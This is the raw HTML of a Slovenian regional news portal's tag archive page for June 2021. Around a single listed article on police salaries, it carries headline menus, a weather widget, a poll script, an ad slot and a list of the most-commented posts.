                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697289d097c09" data-td_block_id="td_uid_8_697289d097c09"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697289d097c09" data-td_block_id="td_uid_8_697289d097c09"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Junij 2021</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: junij 2021</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-objavilo-place-zaposlenih-za-junij/" rel="bookmark" title="Ministrstvo objavilo plače zaposlenih v policiji za junij"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2021/03/policija.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2021/03/policija.jpg 324w, https://mojepodravje.si/wp-content/uploads/2021/03/policija.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Ministrstvo objavilo plače zaposlenih v policiji za junij"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-objavilo-place-zaposlenih-za-junij/" rel="bookmark" title="Ministrstvo objavilo plače zaposlenih v policiji za junij">Ministrstvo objavilo plače zaposlenih v policiji za junij</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-15T10:25:16+00:00" >15. julija, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#c3b6b1a6a7adaab0b7b5ac83aeaca9a6b3aca7b1a2b5a9a6edb0aa"><span class="__cf_email__" data-cfemail="13666176777d7a6067657c537e7c7976637c7761726579763d607a">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_10_697289d099846_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_697289d099846" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_10_697289d099846 = new tdBlock();
block_td_uid_10_697289d099846.id = "td_uid_10_697289d099846";
block_td_uid_10_697289d099846.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_697289d099846_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_697289d099846_rand","tdc_css_class_style":"td_uid_10_697289d099846_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_697289d099846.td_column_number = "1";
block_td_uid_10_697289d099846.block_type = "td_block_7";
block_td_uid_10_697289d099846.post_count = "30";
block_td_uid_10_697289d099846.found_posts = "6136";
block_td_uid_10_697289d099846.header_color = "#";
block_td_uid_10_697289d099846.ajax_pagination_infinite_stop = "";
block_td_uid_10_697289d099846.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_10_697289d099846);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_10_697289d099846 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

